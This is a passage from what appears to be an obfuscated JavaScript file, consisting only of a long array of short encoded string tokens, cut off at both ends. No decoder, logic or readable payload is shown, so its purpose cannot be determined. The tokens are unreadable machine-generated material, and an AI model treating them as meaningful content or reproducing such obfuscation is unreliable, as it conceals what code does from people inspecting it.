ofWRyTWOS','qmoKe8kfoW','W4pdICojs8o2','rdKJW5pcLa','lbi0y8oP','lCozWOr7ia','WRTCW4nkW6q','W5tcTmkCW4GX','W6azo2fP','ufvvgK0','DMBcG8kpWQS','WRVcJSoWWOnR','WPhcNmoNhqq','BmkGxmosW4O','yCo4eCkSpG','WOhcMIv7W58','WRFdMmorWPlcJG','irBcP8knWRe','W407WOFcRSoT','s8k7A8onW5m','kmomW7lcGaK','jtVcMCkOW4m','FSkqWOBcHmot','W5tcSmktW4i0','BGa5zxG','E31aW4ddQa','qCkVW69NuW','W4aIeCk2WO0','WPpcKSooWQPJ','W6xcQmk9W6qr','W54JWRHLWRW','W5tcQ2RcNWK','DmoUoqxcPa','W50aWPhcR8ob','kuxcQ3NcJG','rSkXvSoyW44','cMinW5lcGa','F8oGW4hcVSoI','WPtdGCoWWRpcHa','mW4CF8kZ','WQ/dOSoLCCoM','WRJcLCo9WObV','W60AWP98W44','WQ3dH8ovWQtcGa','BCoZfCk0ma','jMxcNgNcPW','FxxcOmkIzG','ruNcKCoJWQm','cJmGEmkZ','nstcHSoBW44','WQrdW5XoW6C','imkoAGNdQG','a3i/W7FcSG','WOuBamklW7K','dhVcM0pcMW','W5S6urTW','W7GFWPriWQ8','oclcMSkpW6K','WRasfMpdLa','WOutiSkrW4C','jrm1ESkv','whhcMCkzvq','W5VdSSo6uSo4','wsW7u24','W58HWRHdWOu','kColW63cKYq','gCknWR7dNmo1','WP/cUCotfd4','gWWAWPpcOq','mZtcN8keWOC','W63cGgFcQeu','oZ3cJ8kHW5K','WQZdKNPwja','fZ/cHSkfW4C','W5xdKmoeWRJdSW','yW0XC2y','scG9W7hcIa','cqWJW7VcTG','WRVcP8o+xGu','ESkBW7FdM8kF','WPlcJcPHW70','fCkDWR7dN8oR','oHa2CSk+','W4C4tb1T','W6DdhSkRnq','rSk0eXhcOW','WRa+B2ddQW','uxZcKCkhvq','WPahWPjxW5S','gmoHFCohcG','pfJdOmoYva','y8o+bCkNkW','beKBW5FcQW','wSoDW4NcOJ7cRxe','W6tdNmoTWQxdTW','mXJdI8kGW54','ywb1W4FdVq','W7edWPHiWRy','y8k9CmkWtW','yrKXFwe','b8ogW6FcOsG','W4JdUSodWRNdPq','bGBcRCksW7W','r1NcI8o1pG','imoPWOKaWQW','v1WQFKe','vuxcKCoGWRq','kSo2WOeVWRW','rSkSD8kBtG','Ct0cuNi','WRldJSoFWRNcLW','iSoTWReTWRW','W5BdM8oLESoe','aSo6emo5nG','qtG/W7/cKG','WQpcT8oMWOXD','rKFcNCoJWQK','sSo2x8odW64','WQ/cVCoPWQH4','WOxcTCoxhdi','A8kHE8k/sa','vgZcKCkhvq','cZqKDCkq','WQ7dKMDfma','v0dcN8oYWRO','cdeYW6VcOa','CSo7DSoUW74','uCo3ECo4W7y','DwvfW4VcIW','xCkIuSkgBa','W44vWQxcMCoA','ufFcKSoJWQG','prOGBmkF','xmo6cxZcO8oIWQtdIhbvW5W','W7WqWP7cRSoe','hCkbWRNdLSoH','ECoVhmk/nq','h2FdMmoxwG','E8ooa8kzpa','FrGIyg8','WRxdIMTCbG','W4JcKmk7W5uQ','DCo3lZhcPG','DSo1hSkXnq','Edvxy1i','wxdcRCoJha','W7HybSk/gq','W7dcP1NcVdK','WR0Jk8o3W7y','W4iTpmkyWRi','pSopW754cq','WPxcTWjhW6O','pbOIECki','W6JcLSo9WQzG','sSkbWONcU1O','umk8WPtcGhe','WQ0qDuVdQG','AxHRwrK','hJC8W4RcSG','ygDtW5NdRW','lSk4Bd3dHG','W7CrWQBcHmos','W6RcTYjfW5C','WPZcVSo+WP56','gmo1C8oToa','W4xdJ8ohumoP','jCofWP58gW','th5DF2e','tZNcImkyW5m','WPelreddMW','AvH9W4RdMW','gSofWPHfuq','m8ocW6/cGWy','tCosjJRcOq','mmocWP97jq','WOqEa8kFW5K','W6ubWOhcQSoE','gmkoWRhdKmoV','yge5FxO','hKJcUh3cRa','rKJcGmo3lW','gaawW6ZcTG','WPVcR8o5DWa','umkMW47cNGS','W6vnd8kThW','D1bmywW','gslcJ8oBW4y','B8oXDmozW74','omoDW7RcGZi','WPxcMCoCDqm','cmoNW6BcIae','eSomu8kojW','pYFcJSkxWPa','WO0OD2BdNa','ceCCW4FcUq','oNZdP8oFEG','WPxcLJDRW7m','FWznEuG','WPasfGpdGa','FCkAW7VdMmkl','zH0HF38','W5e2nmknWQO','oSoUumkBea','WQRcJr5pW44','WRO4yvRdNG','AmoZeaC','ntVcMmk0W4S','DSkfWP7cKKy','W4BcOmkFW44O','W5NdMCoPA8ok','uCk0WPhcHLq','aJ3cQSkhWRa','xCkBd8oCFq','W6GfWPjjWRi','jmoRW4lcPdK','W7mBWPvvWQu','WP7cTSoLWP1/','zSoQeCk6oG','eJOUW7lcVa','WPCximkjW4e','tmkJWPVdHCop','uCkgW7tdSSkE','W7GAWPhcS8oy','jK7cKM7cOW','W6VcVxJcVc0','otVcGmkIW5K','rmkWWOlcMCo2','WQRcS8oXlrC','WOhcSCouadu','W44JlmkoWPy','m8oAWPnQpG','smosCmkbW54','xKpcNCo6WRO','BmkeWOFcHCoz','WOq0pCkijq','WRdcUSo3uby','rCktW4Pasq','W4xdGmoarSoR','WRJcNSo7WO58','uCkHWO/cMxK','afSEW5xcTq','WRldISoDW5NcSW','tcZdP8kBW40','k8krWPanWQ0','WPGfiSo3W7W','ySoso8kVia','imk6tIVdKW','WOjpW4X/W4C','WRhcICoPWO19','BX/dTCk5W68','W78+kmk2WPC','l8ocWOLKgG','dbhcM8kdW7G','FrKLB2G','vCk0haNcUa','CmoVg8kNiG','E8kUq8osW44','W74BBIHv','iCogrSobma','oZNcVSkkW64','pCkNsslcOW','W4JdSmohWOBdPq','w8k1WO3cGhK','WOFcOCkdWQXP','mGCODmki','rrLnvx8','W4ddQ8oIWQNdVG','FSo7WO/dLCkr','nSkMk8kBWOqBlCo4baFdLq','W5NcR8kuW5CN','s0P9W5VdPa','W7m8WPXqWOe','lYNcI8kmWP4','jh3cQupcIq','W5FcOCkkW4qX','WPFcTmk9WOdcIG','tdddOmkEW5y','geydW4/cRW','FwxcNmodWRm','qeBcMSo4WQK','WQRcNmoNnZu','jdhcGCkqWOO','DCkWD8kWrW','zCkwWP/cRmoy','WOJdISkbWOje','WQylBLJdQW','gtSUW7ZcTG','qKNcKmoRWRC','W6X5n8k0ia','W7bJkmkfbq','sJ7dQ8kAW58','BNvzW5ZdRW','daDnqMy','jmkHW55nDW','WQBcI8oJWOf3','idtcJ8kvWOG','W7OAWPfiWRe','qmoawmo4W6S','WPNcRSoqBJ4','W5GZWPhcUCou','AXW3W7JcKW','qSobrCo7W7K','wtldQSkiW4m','W6CMWQxcGSo+','hHiWW7VdIG','W6JdGSoLwmom','WP3cVCoEfZq','yCkQxmobW5K','W6LxcSk2hG','pJ/cMSk0W4i','Emk7vSobW48','WONdICoAW5NcKG','WRFcUsf5W4i','pwtdH8oHtW','W7HmbCkWbG','W6qBWOFcPSoq','wd3dVmkEW4e','W6zahCkOha','tmkVW4/dOW','nmodjJJcGW','b8kyWQtdKSoO','kwlcNSksma','W6CzWRHhWOu','W6ddRmoOBSoZ','W7FcR37cUsG','umkIW6LStG','W5u5o8koWQe','eHOnrmkS','rsqkzgS','kvJcGmktva','W4BdL8omWQNdVG','iY8rW6FcIW','WOBcJJ9/W7C','wCkzWRdcOey','B3HqxaW','CqKBWPJcUa','xvBcMSoKkW','gSojpSkXia','W7yQhSkgWQa','W4NcQmkkW4W8','aYueW73cOq','lIFcH8kEWO4','lXmdw8o8','r8kYW6LYqW','W6CTWOrwWPO','lJmLB8kJ','f0qCW4NcQq','W4ddLCosWQldOa','W5SXnSkoWRm','bSkrzCo3W70','WQxdNGncqq','WPOrFgVdRW','mMlcMmoJvG','meu9W6RcGa','iSoiWOn9iq','WRZcJCoiWQfF','qWmlu28','W6lcLmkCWRyG','A8kTq8oxW5y','Dw1nvKq','tmkVW6TWvG','jmkjW5jpiq','ze7cG2tcNa','W43dJmoAWRhdUa','WPu1yxtdLq','gsVcJSkGWP4','v8kSyCkWtq','emoTECoSnW','lsFcGCk4W4m','BMrtW5ddSa','vJldPSkwW5i','W5RcR8koW5uJ','WPVdR8k2WO9I','W4Pno8k+gG','WRVcLmoXWOP3','W67cThRcVt0','WP3cKIfSW7W','WQvFW4fBW7y','bSkzqXBdUG','tmowjJNcVq','nq4KDCko','W5RcPmoltJK','W7xdRCodFCom','o2qRW6dcMq','rmozWRPBhSosfW','hCktWQ/dL8o+','WPFdISkpWPbX','oIpcJmkaWOW','W6qiWQBcHmkS','vCk6vCoeW4G','odBcICkxWPS','qSoXe8kLfG','vvRcISoWWQe','dupcHv3cMq','W6zvdmk2ea','nmoYWP8nWRm','WRWWAghdOW','pSohWPXPiq','W7maWOrxWQm','lCkPtfFdLGFdPuKMWRBdG8kx','dftcK1hcOa','Bcq4W5JdTq','zSkNxCk5Cq','rhmKvmk/','Bx1tFbO','WQniwr9XWQlcRg0','aMudW6JcPG','W5rbW6jKW4a','qmoRpSk4aq','W6aiWPLcWRK','lbC1CCkg','FCkOWP7cOCok','vfHxW6FdMq','oCo4WOz7aG','Ca0FW5/cRW','tx/cJmkAsG','WPCFlCkCW4e','sZW1W7pcGG','rsSXW6FcGW','stJdTmkkW58','eMy9ySoP','WQ3dJSoNxJa','WO9oW5jVW4W','jg/cO2xcQW','zIWmExO','eJqLW7RcTG','bWiBW4tcQG','z8kcWOZcQCop','W65ufSkVhW','DSovi8kuma','W6eaWODtWRO','WPFdKCkfWO1N','WPpdJmkuWPz7','sYOwW6dcTq','yCkVu8o2W7O','qsudW7FcJq','urSKFmkK','pCouWPX8pW','nttcISk6W5W','WRJdHmogWRhcLG','W6DdcCkKbG','bNVdGCoCva','EXpdV8kZW74','otGFdCkq','ymkSqSoAW5S','xCkdW4/dVmkR','DSoTbSk6xq','WPpdLSkwWOn1','wHFcRCkbW6K','fuuGW6JcSq','WRBdM8osWRJcLG','hmobWOLWbq','W57cS8krW48I','s8oDlcJcPq','cwZdSsxcPq','qmk+WORcMNm','tYCLW7hcKW','W7HkoSkZhG','WPxdHmkLWQP+','WQNdKwC','W7hcPhNcPIq','m8odWRXVdW','qmoCsSoMW6K','bSo2A8oVjW','k37cS0ldOW','fY88W6dcTa','W6TzcCkpiW','zgzhW5NdTa','W7FcPMVcUYK','W4FdLmoouCoY','W6JcP2hcPte','WP0tpCkAW4y','ogZcJL/cGW','gu7cISooW4S','a00fW4hcOa','WQZcVmobkWm','v8kUW5NdLSkM','j1ldQ8o9Cq','AL1izM4','fIvzW7/cTW','WPpdKSkDWOP3','WPldISkdWOnU','rfFcGmoRWRm','dSknWRNdH8oH','w8kOW7TXuW','gGJcVCkGWO4','rYpdP8kzW64','WQmlo8oIWRS','tIpdUCksW5C','tvtdT8kdW5m','iSkhAqZdMW','W5CSsb1K','Bmo5eSkZmq','WPhcJCoECXK','hMVcR3hcJG','aCoYACoBoW','e8kaWRhdHSo4','WRdcRCkwWOGe','CmkVW5tdOSkg','WQxcHCo4WOLX','C2pcP8kLAW','EMHqW5NdUa','xe/dQSkzWQi','vJu8W6FcLW','oCknWORdMSok','umk2WPtcKgm','WPpdJmoaWRpcLG','WO7cGYXpW4K','j8ofW5hcNXS','WRxcUCo4xWi','CLxcPSowWQa','pCksWRdcUa4','W73cQqdcRGG','pYlcJ8kLW5a','WOSdk8kwW5i','lxxcLSk8uSkICq','wd3cImo+W5y','hCoVWOOmW5e','w8oAWPr+ha','WPhdMCkjWOLI','z0LkFg8','bvddQ8o1sa','WOuZDwJdNq','xCoDe1VcOG','rhpdOmoJhG','Ea07DxS','vcldNmkKW7q','WOhcRCoYAqK','t2pcGmkArG','WORdKuThlW','imozW4ZcIa0','WQ/cNSo6WOX0','xfzRwwO','ntlcKSk6W58','W6yfWOvyWRG','WR/cLmoEWP54','mJ3cN8kaWP4','W6NcS8o2W7CnWOZdK8oeW4WEW7ru','o2tdNmoNtq','ECk6BmkNuG','sc4PW57cTG','pSo4WRXjiq','DLrxCg4','xCkIW4NdSmk6','W5m2yYbm','W4K3omklWRi','WOZcOafbW5m','WPu5FxNdLG','WQtdS8kdWOj2','W7rrhCoChq','CXKNBgq','imorW6BcNaa','W5RdMCoLkGi','lSoRWOWRWPe','qt4QW6dcNq','j1ddQSoW','zG8fW5/cJG','jSknWR/dVSoC','zw5eW4pcKa','WOpcTGdcUIa','lSo7W4ZcV2q','fceVW6hcTG','A8kEWOVcOCow','ta86W6BcSa','o8oIWR9gba','oYZdPSk5WRO','WQZcI8oZWPf9','sCoouSodW54','y8kEWONcKfW','nthcJ8kdWPm','WOlcVSogWOfP','WPyAyepdNG','WRJcRCo2Et4','eCoKWROGWPG','asVcHmkXWPG','oCogumosbW','m8obW7pcMsu','uSoykIVcRa','a2VcHuRcHG','WOhcTCohdYu','W57cOCkiW54J','WPBcJ8oByW','WOJdR8o8W7Kp','W6S1WQ7cQ8oA','W4VdM8oDt8oG','W7GeWP7cUSoB','WO3dKbFdL1ZdNwGtWQVcQmoWFq','WRNdISovWRVcJa','g8oZCCoZkG','ExHcCxG','rCkzWPVcICo3','WRBcUmopwWC','wMq6W7ddPG','WQ/dKSoPrCo3','W5tcOCkeW5K3','pwlcG8odWQ0','hSoVDSoJiG','F8kcxCk2vW','W7CyWOZcRCoD','W77cQ17cVcu','a8kAWRVdMmoH','ovSyW4lcKG','W7ZcQMtcOtS','d8khWRhdK8oH','WQpcP8oCDXu','uCozFCo1W64','v3VcHSoGmW','tx/cU8oJmq','W43dSSo+C8op','ySk4F8kOrq','WP5Jx8koWQu','WRZdOCkLWO9S','pcBcHCkwWOW','k8o5WPScWRK','WOLrtN/dOW','ltpcNCkoWPe','W7Xmg8kHgG','W7JdTCojACof','WR/dM8olWQ/cGa','WPJdLSkEWPzL','WRZcTSo4xra','zLPqF2C','W4muhSkMWPm','W7RcQ2FcVti','WQRdHmolWRNcJq','W6icWO3cVSoy','C3xcOSkfzG','W542CbTa','WPVcHmoAwYu','oY3cG8kbWPe','tSoylcxcOG','A8kaWQNdHCow','Dmk0z8k6tq','dSkiWRRdLmoU','WQRcRCohcIy','n8oOWPC5WPO','WP7dLSkqWOPM','BSkAW7ddG8kE','eComW4VcUIS','W7niemkXda','lCkqCH/dMG','WPGAjCkaW48','yqCIEMq','xSkMWPRcGMm','WQpcR8oMqZG','FHCHW4dcPW','WRldG8oyWQpcIW','beZcKhlcLa','bwtdG8odrq','W7yAhSklWRW','WPaZzN7dGq','gCknWQZdKmoZ','DMlcU8o4WPm','W7dcTNNcLJK','W6GFWOBcS8oq','lSkcBWtdHG','WPhdL2Dxoq','oxxdQSoMrG','WOtcSSoceYa','W684kCkqWPa','ofmRW5tcOW','rLJcMCoIla','g8oAW4lcQcS','W6eyWPbiWRC','FLlcT8oBcW','y0vrW4pdNW','g8keWQpdLmo+','AtBdM8k1W5W','icqAW4tcGG','dwJdMComuq','WRWBjmk4W7m','zI0rx3a','WRRcNSoMWPfW','W5FdLSoMCmor','WR3cOCoWWRJcRa','W4pdJSoDWR3dOW','wsSMW6ZcLq','zuFcOCohWPu','WQXfW4LuW7m','tfVcNSoLnq','WQfrW5rxW60','A8kFW7FdJ8kz','CK7cVmkWsW','W6hcQSk3Feq','WRlcJCoZt38','WRhdLwPkiG','WRZcOCo5xWG','WRTpW4PJW4m','WQ06dSkRW5y','BZpdNmkCW7G','W4OhWPVcMSo+','WOCzFqpdRW','x8k6W7TNua','WQBcQCoQDry','jLtdSSk8W5q','eSoIB8oMiG','dmkyvbNdVW','WQxcJmoMWPPR','WQBcKtLfW7G','nXe4zmkc','W5ldMCodwmo1','pZNcICkUW5a','cJi+W7ZcVq','lCkWDc3dQW','e8oUWOiRWRK','WPDEW51zW4S','WPmTy3FdLq','W6ezWRVcPSo4','W5ZcR8kmW4eW','DCoXCCodW4S','zmo5bCk+iq','vSoKW5/dLmk9','k8kBWPjKWQO','W5hdVSoEWQJdVW','WPRcPSobddi','W6VcRSk3WOvS','WQxcGmoOWOX5','t8owwSohW5G','WP/cRmodWRTd','EhHxW5BdSa','WOxdHCkkWPzU','CK1Eygy','fcJcJSkDWOC','W7ubqCksW4u','pCoEW7hcMGe','W5tcSmkgW4q/','ymkbW41WuW','zrOLC3W','W5OtWQ3cRmoK','j8omWRecWRO','WPqvjCkyW5G','wIK0W73cIW','oc4XW6pdTq','x8oCWRVcH1y','WRpcGmoGWQ1w','nmoVWO0aWRy','mSo4WP0fWRe','jM88W7e','amkdWQldJmoJ','WQtdJmkkWODy','BfRcPCo9sG','W4S3kCkvWQ8','sSoibZFcNq','W7BdUSo5WP3dOa','WPiqFgxdGa','agFdGmoBmq','CSoSgmkNsa','wGhcOmk5W68','W7/dVSo5WPNdSW','jXy0ECks','jCk/W4BdHCo4','W53cMSkkW4KO','lmodWQnnlq','jmk/WO3dU8oY','WOpdI2xcNYq','FSk1ESk0rW','WRlcHCoUWPPQ','W5ddK8oyWRNdTq','yCkXumosW48','W7Prc8k9aa','A0XfEwO','W6hcNmkTW6SW','W6ldKSohrmon','jfVcGSkqW7G','WRxdGxPQiW','s0RcLSoJmq','W7yEeCkLWPa','CCkCWPJcRCoB','tv7cMSk1Da','omkqEaNdGW','WQxcVSofcbK','F8kczSkBsG','nmo4WOelWRi','W6HOoSkMgW','xmoqotJcVa','WPRdR0bQbW','WQdcPmo3sbK','W4dcICkSW4uP','oHSVDmkn','o1pdOCoGvG','afGDW4tcKW','rxtcJCkbrW','WQ3cHCoOWOXU','W4ORWO3cQmo/','s8k+W7vGwW','aSoIE8o0oW','zX0NBha','DruNCgm','ev0aW5ZcUa','mtS0W6RcIG','nmozWOfUoq','l3hdU8o7Bq','rmoEs8o/W6G','wK7cJCoGoG','yGWrDh4','nJ3cGSkvWOC','fSo1Amo/iq','kmkBW7z7W44','WPNcL8o5DrK','mb8oyCkS','fCksWQxdM8oO','WP/cMCoHWQLO','W60CWQz0WPS','mmoMWPWEWRm','W586qGL4','FCk6uComW5y','s1ZcKmoLWQq','W7FcQu/cOIu','WQFcLmo6WOrS','W4jPW6FcJCo4','ws3dU8kjW5i','WPhdMxfTcq','efihW5/cPG','W7HGWRv+WR8','F37cUSodWRu','iSoRWPOyWRW','paidW47cRa','i8kfBa3dNW','WQpdLSorWQ3cLq','WOhcTmolWObw','mJdcNmoKWPW','W7/cV3VcPse','qmkyW4ZdLCkI','vZZdSSkEW48','ddWcESkp','WRBcHmoSWOPW','frNcKSkmW40','amkgWRdcU8ox','DaiID24','wf/cHCoFmW','WRddJ2Xjkq','sfZcUSo3ba','WPNcVSosacu','W4OaWQFcVmop','W5RcIxtcIIy','fKmEW4/cSG','W4WzWRZcUmoq','yfFcGSkElG','FmktnCkzpa','WO/cQSo8WP9+','F8kfW6JdK8kk','gM/dLSoewq','W6HFeSk9ha','WPGbhCk0W4W','ASkAWO7cU8oA','WR49tKxdRW','WRJcS8odWO1o','WPZcLmo0WPPG','W7pcO2JcPI0','cJOyW5RcGW','a1NcUxRcMG','amkaWRNdG8o6','E8khWOtcO8ox','WRldJmkIWOrI','W7euWPLAWRq','WPdcKsb5W74','WOmakmkuW5K','BmkmW7JdKmkv','W7CyWR3cGmoc','WPZcO8okAam','ASkPW7pdUmkA','vLdcNmo2WQ8','vSoWgSkAbq','yWOIDw4','b8kpWRNdM8oH','WR0fkmkYW4q','WOhcGdPTW68','WPJdTmkOWQ1D','WPZcSmoMWP9L','wZBdOCkiW4W','oSouWPLUpq','W6XyeCkWfq','fSo7CSoYiq','hNhdNCoqxG','BWKHFN8','W75PW6FcSmof','WOzOW4zEW5i','WPRdJSkvWOr7','BhFcUSojdq','hgJdJmoBsa','gCoTC8oLpq','WPG9gSkWW7i','s3jsvu4','WPxcImoNWQzS','FcxdOmkbmq','y2DtW53dRG','EbOHBKC','pSo3WOGDWRi','W7ZcRM3cQte','WQFcUWarW6S','nIBcKSkCWP0','WORcTY98W68','pIBcUSkRWQq','WPSAEKpdRq','hMxcNupcPa','i8ojW6dcSG8','W74aWPDqWRa','W5RcUSknW5W9','m8osW6VcGq8','WRpcPSo8yXm','lmkAEa3dLW','WO/cPCoGeXK','sCo5fJpcMa','WQSEAvNdHG','W6pcT8keW6Hl','acqhW4ZcGG','vhlcRCoKWRS','qfdcGmoQWRS','BrO2ExS','AmkiWPxcS8or','tYJdQSkzW5u','vCkwWPPKWPW','oCk5W6eymG','W5ZcRCkzW5qH','lxhdGSoyCa','l8kMW4dcGWC','W4VcQCkhW48V','WPZcQCokFGi','WR7cGmoPWP5H','CSoYbCk6nW','WRFdJMLuma','WQxcN8o6WOfT','W6ZcRNJcTY4','WRNdJwXflq','W7e+BMNdQG','W6hcHKVcGr8','ymo1a8kSoW','W4/cISkhWQmg','W78vhmkBWOe','W4RcU8khW5uQ','WRLrtN/dLa','lmoyW7xcGb8','D8o3hSkWoW','pCksWPlcUNC','etmUW73cVG','t3JcMSkxsW','WPOOfGpdRG','dSoEW6xcOWe','WQVdLSobWQlcJW','kw7cHw7cOW','F8oQiSkzhq','kmoyW4dcLsu','gCkfWRhdGmoT','W67cLSkeW6aY','emkhWRRdJCoU','W4dcS8kgW5WI','WP3dJ8kpWODZ','DSo/eaFcMG','WRpcS8oPvr8','zCkqW5JcUmki','xNBcHSkBua','rY7dSSkeW58','WRBdLNnEmG','WQVcGG5pW78','W6qGWPnLWOi','cxpdH8ogsW','i8o3WPKnWQG','dmkGwJ3dKq','pfJdQCozzq','WPxdJSkvWOvG','WOZcQCoRWPvJ','WPFcImoEAbi','WRZcTSoVwWK','W5yRcmkuWQ8','WQSStLFdVG','W5FdMComWQxdTa','paO7FCkr','CmkRvCocW5u','WPpcTSofdt4','WRJcJ8ooWOXU','WPpdRSoBWOpcJW','hSkeWRNdUSoT','gSo5WQraca','W6DwhmkQeq','kSknDaZdHG','iCoAWOKjWQy','W6OAWP5tWRq','EmkQzCo1W7W','FWy5B2K','WPPvW45AW6q','vCoxvSoNW7y','W4pdJSobw8oT','A8k6smooW5e','W54HjSkwWR0','WRRcJCo2WO5V','A00XW4RcVG','ESk2WRVcH1i','dSoMW5FcLcy','z8kTxCopW4S','AmkjW6VdM8kF','qCktW6RdPxC','WRVcSmooBXy','W503WQtcHSoH','evrYxuC','b8kYWP7cOCor','yCkyWOlcSCoA','qbGawKK','WOaEiCk9W5y','WOGVAx3dMG','Ec/dNCkKW40','W4S8mSkRWPi','E8khW73dLSkw','W6GuWOvhWQ0','vttdKSk8W50','tH46W5NcMq','z0eVW4JdTW','bSk7WQxdH8oZ','WQFcTCoUuWC','W7GxWPDlWQu','ftRcPmk4W74','W4pdJ8opWQNdSq','WPlcKSoiWRXK','isFcGSkRW58','qSkxrSkxCq','WOCNB3RdIG','W4NdKCogWRVdVG','WR7dHmobWR7cLG','qZ0Hv2a','h0SyW5BcSa','WRddUCoAWPxcPq','W70eWOpcPSow','sgnNW53dRq','CSkPuCotW5C','ps3cGSkOW4G','tmkhWOymEa','W6ywWPJcVCog','WRddHhPnma','vgdcK8kgvq','W6C3WOz9WOW','v8k2WOZcNM0','W6ZcGedcUcW','W70lWPhcO8oC','W6ykWPrxWQW','WRxcJCo2WO13','W63cSgFcUt8','W7pdHmo8smo0','AvLsEha','W4ddR8oRtSom','W4GPlCkhWRq','rSkttmkgma','A8kfWOFcUCkf','uJSCW5VcJW','iCkhAH7dLW','WORdPCk2WOTI','W4FcV8kBW4yH','WOuljmkbW4u','vmoMtaldUW','FHesW7lcTq','l1/cUwlcIW','s8onuc/cOG','pIGFu8kW','Ctvrqhq','zSkjW6v0xq','E2LsW53dSW','WPC4zMBdRq','WRtdRmo8WPRdUa','W6TEb8k2oW','gSoEoCkBsa','WRW0bCkHW5i','A3VcOmoXkG','o8oEWPDIoq','E8kzW7ddMCkh','gSoVCSoSnq','ntmIWOBcHW','umkJWOVcK38','WRpcG8oYWODT','zK1MW7tdKG','jddcJmkYW4i','fSouWRadWQu','ySoMtCoAW5q','DmklW6tdGCkC','tv3cOCoDrG','WP0diSkkW54','fumnW4JcSW','tcVdVCkfW54','pIlcKSkoWPa','W7KnlIX4','lshcJ8kRW5O','WRdcOCo1qbG','WPdcTSoLWPvS','W7VcQMlcPsa','WR7dTmkHWRqz','bN3dOmoerW','brhcOmkDWOu','WR7cTIbEW4K','W4ySBavy','W5RcVCknW5GU','W5FdKmonWOldIG','DqmWD34','oc3cKSkBWOy','WRWDBWvY','WQRdQmokWPlcJG','WRFdJmodWQhcGG','g8kkWR/dHSoO','W6RdSSkWW4xdTa','ECk2qSoqW5K','bCkbWRhdKSo4','wCoqktpcUW','FCkwWRRcLbS','WPVcVCoHWP96','WRJdL0zpga','iCo8WOjIcq','zCkJySk8vG','m8o2W6GAWRi','WRbaW4XEW7y','bCocumobjW','Ch5QwK0','dCozW5xcTau','cCoywmkDtG','WR7dJSokWOxcGa','oSknFbxdNW','ASkTq8owW5e','iwXBbmkB','jZFcNCkBWOy','m8oJWRjBla','WOCZExJdIq','W4GIj8kiWQ8','bCoNECo8ia','W5NcLwJcUsu','fmo6FCo+nG','WO3cPmoqeJS','u8k4W7r6uW','bCo8WO3cGGy','WRVcL8ocWQby','WPhcTmorFHG','q8oBvSoIW60','z1vwCNq','qmovmI3cOa','WRm9WQPLW5m','W5ddIhv8ja','W7yZkCkGWO4','WRncW4uJW74','ASkiW77dNCki','zmk6CSk5ua','xSk9WPhcG3O','i8oMWQfKWQ8','DsiGzxG','WOeRpmkmWRS','WQFcJqjhW74','nJBcM8kYW4y','w8kVW7NdMSkM','W5uvc8kXW4O','bCo8W6hcTaq','kCkMwHxdPa','xI/dOCkxW5W','W5a+lmkpWRe','kHuLC8kg','htiZW6/cTW','ospcGSkYW4C','W4JdK8otwmoV','WPFdLSkmWO58','WQrsW45DW7i','o8oFWPrJjG','WQBcUrPVmW','W7CqDave','g3tcMf3cNG','WQZdMgzhhW','yqWtw3i','W4RdHSoiWQpdTG','iSoIWOScWQ0','WQ7cKSo3WODP','W4Tuemkpeq','h38kW5lcHq','FquXyMi','ymkSz8k5vG','Cv5CE2C','F2ZcHSkqva','pIRcRSk9WP4','cMVdHmoouW','bSoHWQGBW5e','WOz0W7DCW48','W5CRhmkTWQa','ed8gu8kK','zSoMW5hdImoL','W5FcLSkwW5Ki','ESkGF8kHtG','Emo4fCkKhq','WQ/cSmo0WPXY','qCkMxJVcQq','i8kbBH7dHW','W4BdKSofWR7dQG','WRJcHCoLWOrq','W7pcRv3dGqG','WRlcNSoHWQD6','W7K9WP5dWRa','hsKNW6VcOq','WPRdOCkgWRra','imkgCrxdGq','WPNcHmkzWPbW','eSoYCmo6jW','tKRcH8oPja','EmkQuSokW5C','kCkcAbFcVa','retcL8o9oW','vbNdOCk/W7y','bMJcJKJcHa','idVcKCkWW58','WRldLgjqpW','lCopWQ8tWPe','W6aRWQjeWOy','iCodW67dOqlcTCodmID8WR3dTa','n8kgWPRdJ8oC','taOQW4lcSW','iIlcNSkAWOG','WRqpdCkJWQW','F1ZcMmocnq','WPhcNqHeW68','r8kpvSkGWRy','qe3cGCoLpW','W4FcSSkiW6uG','r8kPASk1W5i','t8oFmddcTa','aNNcNL3cNa','wvdcGSo2WQm','W6W9WQFdH8o0','weFcHSoahG','WRNdLSkHWRfN','WQZcHSoakHa','WPqszbBcOG','ECo1ja3cVW','i2lcQuBcQa','WOpdGSklWOb8','dmoAWRXPeW','sfFcU8oseG','bhpdVmk6Fa','DujWxhm','WRtdOCodWOpcJa','W7dcQwJcVI4','W7SkW6FcUCo0','W5e4rqfJ','fuezW5ZcUW','x3hcU8kYsG','FmkqWONcPSow','sMtcN8oZja','zmkvWPxcOmoe','WP/cSCojadK','WP3cPCoFfta','W5RcPmoRWOzP','jSoVzmoyeq','fsy7W6/cVa','WRBcG8onWPXv','w8kHA8o1W54','xCkmymo+W74','W7xcSgNcOdi','W48Zn8khWRm','nGuVC8kk','wxpcRmordW','W60zWPLgWRC','WOFdPCktWRvz','uSoFlcxcRq','nCkpDGldLa','pGBcP8kEWOW','WQ3dI8oBWQtcJq','hCobWRzbga','W47dJ8ohtSov','oWSNB8kc','WRWDwaTo','mKNcMwJcVW','hWO8W5ZcOW','DSkGCmkOuq','WP/cNSoEWOP4','welcVmoVWQS','f0ZdV8o4FG','DqC0B2i','e8kYWPZdUSoo','ubuKW53cMq','WO7dTSoJWPi','w1NcO8oNmq','uhhcGSkArq','nHubdCoP','W6JcQNVcPsi','mZddVCkBW7G','mmoPWOayWR0','imkIWQldGCoA','WOPiW6DSW54','i17dPSkKWPG','WO1LW6v4W5u','WPFdLmoBoa','WOdcMSooari','WPVcTmobWOHp','WRFdLM9spG','C8onzCo4W6q','W5S3pSkmWQG','W79flN4r','lWSNFCkf','W4GMWRDJWRy','WQ3cKmoTWOvV','imohWR8iWRi','nSkzFGpdHG','WQ/cS8ockCks','dN3cMKNdOW','oWOKB8ko','ACoGECoEWPm','ixZcICo8pW','bIyXW6FcQq','gCkTr8o2W4LRsG','WQHeW4jjW6S','dSk4sYRdVa','W53cS0dcJJW','W4VcSSkWW4Wa','WPhcRSoMWOPU','WPBcH3ZcPsm','W55+e8koeW','uCo2e8kKnG','eYiVW7lcRq','WQJdI8oAWRxcGG','WRRdG3LtoW','WRpcImoPWOfA','bSkfWR7dGmoH','EruGEMu','sCk4WPpcK1q','huiiW5FcRa','cwhcNu3cMW','e2xcMLhcMa','qKZcO8kluW','fcpcHSkCWRO','iSktWRhdGCou','WOK3EhZdMG','WPJcQCo1WP1K','WQZcO8oXaJm','D8kfW7tdJ8kx','DHKwW5JcRW','AdNdPCkcW68','jGC7B8ks','WQGMhmklW7q','W4O6WPDsWRK','W4ldK8otumoH','